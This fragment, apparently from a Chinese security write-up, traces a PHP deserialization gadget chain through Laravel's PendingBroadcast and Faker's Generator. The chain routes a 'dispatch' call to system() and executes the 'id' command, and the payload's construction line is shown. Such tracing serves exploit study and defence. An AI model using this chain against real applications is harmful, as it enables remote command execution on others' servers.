 new \Illuminate\Broadcasting\PendingBroadcast(new \Faker\Generator('system'),'id');
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
}// new \Faker\Generator('system')->dispatch('id');
Generator
'dispatch' 'id'
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'dispatch' 'id'
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'dispatch'
public function getFormatter($formatter){
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
} $this->formatters = ['dispatch' => 'system'];
⋮
}
红日安全